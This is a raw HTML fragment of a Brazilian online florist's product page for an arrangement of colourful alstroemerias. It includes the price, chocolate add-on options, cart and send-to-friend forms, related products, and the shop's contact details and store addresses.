granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/orquideas/" title="Orquídeas" class="advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/rosas/" title="Rosas" class="advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/tulipas/" title="Tulipas" class="advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/" title="Faixa de Preço" class="advanced_ma_level_1 advanced_ma_item">Faixa de Preço</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/mais/" title="Mais" class="advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/" title="Outras Opções" class="advanced_ma_level_1 advanced_ma_item">Outras Opções</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/petalas/" title="Pétalas" class="advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></div></div></div></div></div></div></li></ul> </nav></div></div></div> </section><div id="breadcrumb_wrapper" class=""><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.melflores.com.br/vitoria/" title="Home Page" itemprop="item"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/" itemprop="item"> <span itemprop="name">Tipos de Presentes</span> </a><meta itemprop="position" content="2" /></li></ol></div></div></div></div> </header><div class="main_content_area"><div class="columns-container wide_container"><div id="columns" class="container"><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-md-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.melflores.com.br/vitoria/tipos-de-presentes/astromélias-coloridas.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-sm-4 col-md-4 "><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.melflores.com.br/vitoria/141-large_default/astromélias-coloridas.jpg" title="Astromélias Coloridas" alt="Astromélias Coloridas" width="368" height="420" class="replace-2x"/> <a href="javascript:;" class="span_link no-print icon_wrap" title="Foto maior"><i class="icon-search-1 icon-large"></i></a> <span class="on_sale"><i>Oferta</i></span> </span></div><div id="views_block" class="clearfix hidden "> <span class="view_scroll_spacer"><a id="view_scroll_left" class="" title="Other views Previous" href="javascript:;"><i class="icon-left-open-1"></i></a></span><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_141" class="last"> <a href="https://www.melflores.com.br/vitoria/141-thickbox_default/astromélias-coloridas.jpg" data-fancybox-group="other-views" class="fancybox shown replace-2x" title="Astromélias Coloridas"><img class="replace-2x img-responsive" id="thumb_141" src="https://www.melflores.com.br/vitoria/141-medium_default/astromélias-coloridas.jpg" alt="Astromélias Coloridas" title="Astromélias Coloridas" height="138" width="120" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Other views Next" href="javascript:;"><i class="icon-right-open-1"></i></a></div><ul id="usefull_link_block" class="clearfix no-print"><li class="sendtofriend"> <a id="send_friend_button" href="#send_friend_form"> Enviar a um amigo </a><div style="display: none;"><div id="send_friend_form"><p class="block-heading"> Enviar a um amigo</p><div class="product clearfix"> <img src="https://www.melflores.com.br/vitoria/141-medium_default/astromélias-coloridas.jpg" height="138" width="120" alt="Astromélias Coloridas" /><h5 class="product_name">Astromélias Coloridas</h5><div class="product_desc"><p>Lindo arranjo de Astromélias Coloridas.</p><div class="webpki_lacunasoftware_com" id="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div></div></div><div class="send_friend_form_content" id="send_friend_form_content"><div id="send_friend_form_error"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Destinatário: :</p><p class="text"> <label for="friend_name"> Nome do seu amigo <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> Endereço de e-mail do seu amigo <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p><p class="txt_required"> <sup class="required">*</sup> Campos Obrigatórios</p></div><p class="submit"> <button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit"> <span>Enviar</span> </button>&nbsp; ou&nbsp; <a class="closefb" href="#"> Cancelar </a></p></div></div></div></li></ul></div><div class="pb-center-column col-xs-12 col-sm-5 col-md-5 "><h1 itemprop="name" class="product_main_name">Astromélias Coloridas</h1><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Lindo arranjo de Astromélias Coloridas.</p><div class="webpki_lacunasoftware_com" id="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><div class="product_info_box"><div class=" product_info_wrap" id="product_reference"> <span class="editable sm_lable" itemprop="sku" content="AR20ASCOVI"></span></div><div class=" product_info_wrap" id="product_condition"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable sm_lable">New product</span></div></div><form id="buy_block" action="https://www.melflores.com.br/vitoria/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="1e23e47b7ae6d37f48405a9c77ec8430" /> <input type="hidden" name="id_product" value="64" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="price_box clearfix"><p class="our_price_display fl" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" itemprop="price" content="109.9">R$ 109,90</span><meta itemprop="priceCurrency" content="BRL" /></p><p id="old_price" class=" hidden fl"><span id="old_price_display"></span></p><p id="reduction_percent" style="display:none;" class="fl"><span id="reduction_percent_display" class="sale_percentage"></span></p><p id="reduction_amount" style="display:none" class="fl"><span id="reduction_amount_display" class="sale_percentage"></span></p></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" for="group_1">Chocolates:&nbsp;</label><div class="attribute_list"> <select name="group_1" id="group_1" class="form-control attribute_select no-print"><option value="1" selected="selected" title="Sem adicionais">Sem adicionais</option><option value="25" title="Ferrero Rocher 3 un. (R$ 15,90)">Ferrero Rocher 3 un. (R$ 15,90)</option><option value="26" title="Ferrero Rocher 8 un. (R$ 44,90)">Ferrero Rocher 8 un. (R$ 44,90)</option><option value="27" title="Ferrero Rocher 12 un. (R$ 54,90)">Ferrero Rocher 12 un. (R$ 54,90)</option><option value="28" title="Ferrero Rocher 24 un. (R$ 98,90)">Ferrero Rocher 24 un. (R$ 98,90)</option> </select></div></fieldset></div><div id="pQuantityAvailable"> <span id="quantityAvailable">4</span> <span style="display: none;" id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></div><div id="availability_statut" style="display: none;"> <span id="availability_value" class=" st-label-success"></span></div><div class="warning_inline mar_t4" id="last_quantities" style="display: none" >Warning: Last items in stock!</div><div id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></div><div id="oosHook" style="display: none;"><div class="mailalerts_box mar_t1"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="seu@email.com" class="mailalerts_oos_email form-control" /></p> <a href="#" title="Avise-me quando disponível" id="mailalert_link" rel="nofollow">Avise-me quando disponível</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div></div></div><div class="box-cart-bottom"><div class="qt_cart_box clearfix "><p id="quantity_wanted_p"> <span class="quantity_input_wrap clearfix"> <a href="#" data-field-qty="qty" class="product_quantity_down">-</a> <input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="product_quantity_up">+</a> </span></p><div id="add_to_cart_wrap" class=""><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="btn btn-default btn_primary exclusive"> <span>Comprar</span> </button></p></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p></div></div></form></div><div class="pb-right-column col-xs-12 col-sm-3 col-md-3"><div class="addthis_button_wrap mar_b1 clearfix">  <div class="addthis_toolbox addthis_default_style"> <a class="addthis_button_facebook" ></a> <a class="addthis_button_twitter" ></a> <a class="addthis_button_whatsapp" ></a> <a class="addthis_button_compact"></a> <a class="addthis_counter addthis_bubble_style"></a></div>  </div><aside id="easycontent_23" class="easycontent_23 block easycontent section"><h3 class="title_block"> <span> Por que comprar na Mel Flores? </span></h3><div class=" block_content"><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-credit-card icon-large">&nbsp;</em>Pagamento</div><p class="color_999"><span>Nós aceitamos Pix e todas as principais bandeiras de crédito (Visa, MasterCard, entre outras), além de transferências e PayPal.</span></p><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-truck icon-large">&nbsp;</em>Entrega Agendada</div><p>Nosso produtos são entregues com data e horário agendados pelo comprador.</p><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-trophy icon-large">&nbsp;</em>Qualidade</div><p>Comprar na Mel Flores é garantia de satisfação.&nbsp;</p><p><span>Antes de comprar em um de nossos concorrentes pesquise as dimensões dos produtos. Verifique também os comentários dos clientes quanto à satisfação! Compre na Mel Flores e pague em até 3x no cartão de crédito!</span></p></div> </aside></div></div><div id="bottom_more_info_block" class="mar_b2"><div id="more_info_block" class="mar_b2"><ul id="more_info_tabs" class="idTabs common_tabs li_fl clearfix"><li><a id="more_info_tab_more_info" href="#idTab1">Mais Informa&ccedil;&otilde;es</a></li></ul><div id="more_info_sheets" class="sheets align_justify"><div id="idTab1" class="rte product_accordion open"><div class="product_accordion_title"> <a href="javascript:;" class="opener dlm">&nbsp;</a><div class="product_accordion_name">Mais Informa&ccedil;&otilde;es</div></div><div class="pa_content"><div class="rte"><p>Lindo arranjo com 15 hastes de astromélias coloridas. Presente perfeito para deixar mais alegre o dia de alguém especial.</p><p>Especificações:</p><p>Altura do arranjo: Aproximadamente 45cm</p><div class="webpki_lacunasoftware_com" id="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div></div></div></div></div></div></div> <section id="crossselling-products_block_center" class="block products_block section"><h4 class="title_block"> <span> Clientes que compraram este produto também compraram... </span></h4><div id="crossselling-itemslider" class="flexslider"><div class="nav_top_right"></div><div class="sliderwrap products_slider"><ul class="slides"><li class="ajax_block_product first_item"><div class="pro_outer_box"><div class="pro_first_box " itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/mais-vendidos/12-rosas-coloridas.html" title="12 Rosas Coloridas" class="product_image"><img itemprop="image" src="https://www.melflores.com.br/vitoria/178-home_default/12-rosas-coloridas.jpg" alt="12 Rosas Coloridas" class="replace-2x img-responsive front-image" width="250" height="286" /> </a><div class="hover_fly fly_1 clearfix"> <a class="ajax_add_to_cart_button btn btn-default btn_primary" href="https://www.melflores.com.br/vitoria/cart?qty=1&amp;id_product=68&amp;token=1e23e47b7ae6d37f48405a9c77ec8430&amp;add=" rel="nofollow" title="Adicionar" data-id-product="68"><div><i class="icon-basket icon-0x icon_btn icon-mar-lr2"></i><span>Adicionar</span></div></a></div></div><div class="pro_second_box"><p itemprop="name" class="s_title_block "><a itemprop="url" href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/mais-vendidos/12-rosas-coloridas.html" title="12 Rosas Coloridas">12 Rosas Coloridas</a></p></div></div></li><li class="ajax_block_product item"><div class="pro_outer_box"><div class="pro_first_box " itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product"> <a href="https://www.melflores.com.br/vitoria/flores-do-campo.html" title="Flores do Campo" class="product_image"><img itemprop="image" src="https://www.melflores.com.br/vitoria/125-home_default/flores-do-campo.jpg" alt="Flores do Campo" class="replace-2x img-responsive front-image" width="250" height="286" /> </a><div class="hover_fly fly_1 clearfix"> <a class="ajax_add_to_cart_button btn btn-default btn_primary" href="https://www.melflores.com.br/vitoria/cart?qty=1&amp;id_product=36&amp;token=1e23e47b7ae6d37f48405a9c77ec8430&amp;add=" rel="nofollow" title="Adicionar" data-id-product="36"><div><i class="icon-basket icon-0x icon_btn icon-mar-lr2"></i><span>Adicionar</span></div></a></div></div><div class="pro_second_box"><p itemprop="name" class="s_title_block "><a itemprop="url" href="https://www.melflores.com.br/vitoria/flores-do-campo.html" title="Flores do Campo">Flores do Campo</a></p></div></div></li><li class="ajax_block_product last_item"><div class="pro_outer_box"><div class="pro_first_box " itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/arranjo-02-girassóis.html" title="Arranjo 02 Girassóis" class="product_image"><img itemprop="image" src="https://www.melflores.com.br/vitoria/137-home_default/arranjo-02-girassóis.jpg" alt="Arranjo 02 Girassóis" class="replace-2x img-responsive front-image" width="250" height="286" /> </a><div class="hover_fly fly_0 clearfix"></div></div><div class="pro_second_box"><p itemprop="name" class="s_title_block "><a itemprop="url" href="https://www.melflores.com.br/vitoria/tipos-de-presentes/arranjo-02-girassóis.html" title="Arranjo 02 Girass&oacute;is">Arranjo 02 Girass&oacute;is</a></p></div></div></li></ul></div></div>  </section></div></div></div></div></div><div class="main_content_area_footer"><div class="wide_container"></div></div></div> <footer id="footer" class="footer-container"> <section id="footer-top"><div class="wide_container"><div class="container"><div class="row"> <section id="easycontent_22" class=" easycontent col-sm-12 col-md-5 block"><div class="title_block"><div class="title_block_name"> Contato</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p><em class="icon-phone-squared icon-small"></em>Telefone: (31) 2520-3100</p><p><em class="icon-mail-alt icon-small">&nbsp;</em>E-mail: contato@melflores.com.br</p><p><em class="icon-whatsapp icon-small">&nbsp;</em>WhatsApp:&nbsp;<span style="color: #2445a2;"><a href="https://wa.me/553125203100" target="_blank"><span style="color: #2445a2;">Clique Aqui!</span></a></span></p><p><em class="icon-instagram icon-small">&nbsp;</em>Instagram:&nbsp;<a href="https://www.instagram.com/melfloreslojaonline/" target="_blank">@melfloreslojaonline</a></p><p><em class="icon-facebook icon-small">&nbsp;</em>Facebook&nbsp;<a href="https://facebook.com/melfloresfloricultura">melfloresfloricultura</a></p><p><em class="icon-pinterest icon-small">&nbsp;</em>Pinterest:&nbsp;<a href="https://br.pinterest.com/melflores1158/">Mel Flores</a></p><p class="mar_b4">&nbsp;</p><p><em class="icon-clock icon-small"></em>&nbsp;Horário de Atendimento:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Segunda a Sexta: 08:30 às 17:30</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Sábado: 09:00 às 14:00</p><p>&nbsp;</p><p>&nbsp;Suporte:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/politica-de-entrega.html">Política de Entrega</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/trocas-e-devolucoes.html">Trocas e Devoluções</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/como-comprar.html">Como Comprar</a></p></div> </section> <section id="easycontent_21" class=" easycontent col-sm-12 col-md-7 block"><div class="title_block"><div class="title_block_name"> Sobre a Mel Flores</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p style="text-align: justify;">A Mel Flores é uma <strong>floricultura online</strong>. Nossas flores são cuidadosamente selecionadas e nossos floristas e parceiros são treinados para preparar e entregar buquês com alta durabilidade e beleza. Temos rosas, lírios, tulipas, astromélias, orquídeas, além de diversas outras flores, para todas as ocasiões.</p><p style="text-align: justify;"><span>A loja online conta com um rápido atendimento através do Whatsapp, Chat ou Telefone. Por meio desses canais é possível tirar dúvidas e efetuar o seu pedido, tudo forma rápida e segura.</span></p><p style="text-align: justify;">Comprar na Mel Flores é garantia de qualidade e satisfação.</p><p><span>&nbsp;</span></p><p><span style="text-decoration: underline;"><strong>Endereços:</strong></span></p><p><em class="icon-right-dir-2 icon-small"></em><strong>&nbsp;Escritório: Av. Miguel Perrela 910 - Castelo - Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Belo Horizonte: Av. Alvares Cabral 1328 -&nbsp;Lourdes, Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Vitória:&nbsp;R. José Teixeira 672 - Santa Lúcia, Vitória/ES</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Ipatinga: Av. Londrina 295 - Veneza, Ipatinga/MG</strong></p></div> </section></div></div></div> </section> <section id="footer-primary"><div class="wide_container"><div class="container"><div class="row"><div class="whatsappDiv right"> <a onclick="window.open('https://web.whatsapp.com/send?phone=553125203100&text=Olá, gostaria de esclarer algums dúvidas.')" class="tiklaAc"></a></div></div></div></div> </section> <section id="footer-secondary"><div class="wide_container"><div class="container"><div class="row"> <section id="st_news_letter_12" class="st_news_letter_12 block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Newsletter</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content "><div class="st_news_letter_box"><div class="st_news_letter_content style_content"><p style="font-size: 100%;">Quero receber ofertas e vale-compras!</p></div><div class="alert alert-danger hidden"></div><div class="alert alert-success hidden"></div><form action="https://www.melflores.com.br/vitoria//modules/stnewsletter/stnewsletter-ajax.php" method="post" class="st_news_letter_form"><div class="form-group st_news_letter_form_inner" > <input class="inputNew form-control st_news_letter_input" type="text" name="email" size="18" value="" placeholder="Seu email" /> <button type="submit" name="submitStNewsletter" class="btn btn-medium st_news_letter_submit"> Enviar! </button> <input type="hidden" name="action" value="0" /></div></form></div></div> </section> <section id="social_networking_block" class="block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Compartilhe!</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content"><ul class="stsocial_list clearfix li_fl"><li><a id="stsocial_facebook" href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></div> </section></div></div></div> </section><div id="footer_info" class="bottom-footer "><div class="wide_container"><div class="container"><div class="row" data-version="1-6-1-8-3-2-9"><div class="col-xs-12 col-sm-12 clearfix"> <aside id="footer_bottom_right"> <img id="paymants_logos" src="/vitoria/modules/stthemeeditor/img/payment-options.png" alt="Payment methods" /> </aside> <aside id="footer_bottom_left"> <span id="copyright_text">Floricultura Mel Flores. Todos os direitos reservados. É proibida a cópia ou reprodução da imagem de qualquer um de nossos produtos. </span> </aside></div></div></div></div></div> </footer></div></div><div id="rightbar" class=""><div id="rightbar_inner" class="clearfix rightbar_2"><div id="rightbar_cart" class="rightbar_wrap"> <a id="rightbar-shopping_cart" href="https://www.melflores.com.br/vitoria/quick-order" class="rightbar_tri icon_wrap" title="View my shopping cart"> <i class="icon-basket icon_btn icon-0x"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle simple_hidden ">0</span> </a></div> <section class="product_link_nav rightbar_wrap"> <a id="rightbar-product_link_nav_prev" class="rightbar_tri icon_wrap" href="https://www.melflores.com.br/vitoria/tipos-de-presentes/arranjo-02-girassóis.html" title="Previous product"><i class="icon-left icon-0x"></i><span class="icon_text">Prev</span></a><div class="rightbar_content"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/arranjo-02-girassóis.html" title="Arranjo 02 Girassóis" rel="nofollow"><img src="https://www.melflores.com.br/vitoria/137-medium_default/arranjo-02-girassóis.jpg" alt="Arranjo 02 Girassóis" width="120" height="138" class="img-polaroid product_link_nav_preview" /></a></div> </section> <section class="product_link_nav rightbar_wrap"> <a id="rightbar-product_link_nav_next" class="rightbar_tri icon_wrap" href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-12000/20-rosas-amarelas.html" title="Next product"><i class="icon-right icon-0x"></i><span class="icon_text">Next</span></a><div class="rightbar_content"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-12000/20-rosas-amarelas.html" title="20 Rosas Amarelas" rel="nofollow"><img src="https://www.melflores.com.br/vitoria/144-medium_default/20-rosas-amarelas.jpg" alt="20 Rosas Amarelas" width="120" height="138" class="img-polaroid product_link_nav_preview" /></a></div> </section></div></div><div class="st-side"><ul id="multilink_mobile_48" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Ajuda </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Política de Entrega </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Trocas e devoluções </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Como comprar </a></li></ul></li></ul><ul id="multilink_mobile_51" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Loja </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Belo Horizonte </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Ipatinga </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Vitória </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Brasília </a></li></ul></li></ul><ul id="multilink_mobile_53" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/vitoria/order-history" rel="nofollow" class="mo_advanced_ma_level_0 "> Meus Pedidos </a></li></ul><ul id="languages-block_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="alternate" hreflang="br" class="mo_advanced_ma_level_0 advanced_ma_span"> <img src="https://www.melflores.com.br/vitoria/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /> </a></li></ul><div id="stmobileadvancedmenu" class="st-side-content"><ul class="mo_advanced_mu_level_0"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_52" href="https://www.melflores.com.br/vitoria/" class="mo_advanced_ma_level_0" title=""><i class="icon-home"></i></a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_57" href="https://www.melflores.com.br/vitoria/" class="mo_advanced_ma_level_0" title="Home">Todos os Departamentos</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/" title="Ocasiões" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Ocasiões</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/aniversario/" title="Aniversário" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/amizade/" title="Amizade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/desculpas/" title="Desculpas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/maternidade/" title="Maternidade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a 